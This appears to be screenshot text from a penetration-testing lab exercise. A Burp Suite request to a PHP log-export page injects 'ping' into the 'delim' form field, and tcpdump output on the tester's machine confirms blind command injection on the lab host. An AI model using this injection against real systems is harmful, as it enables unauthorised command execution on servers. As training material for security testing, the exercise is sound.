 1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=86q6s2lptalg1u71akp7rcaj7t
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;ping+-c+1+10.10.16.4
Response
Pretty
Raw
1 HTTP/1.1 200 OK
2 Date: Wed, 16 A
3 Server: Apache/
4 Expires: 0
5 Cache-Control:
6 Pragma: public
7 Content-Descrip
8 Content-Disposi
9 Content-Length:
10 Connection: clo
11 Content-Type: a
12
13 time,user,fileI
14 1622482496,m4lw
15 1622485614,m4lw
16 1622486215,m4lw
17 1622486218,m4lw
18 1622486221,m4lw
19 1622678056,m4lw
20 1622678059,m4lw
21 1622679247,m4lw
22 1622680894,m4lw
23 1622708567,m4lw
kali@kali: ~/Documents ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:41:30.902090 IP 10.10.11.104 > 10.10.16.4: ICMP echo request, id 22191, seq 1, length 64
16:41:30.902138 IP 10.10.16.4 > 10.10.11.104: ICMP echo reply, id 22191, seq 1, length 64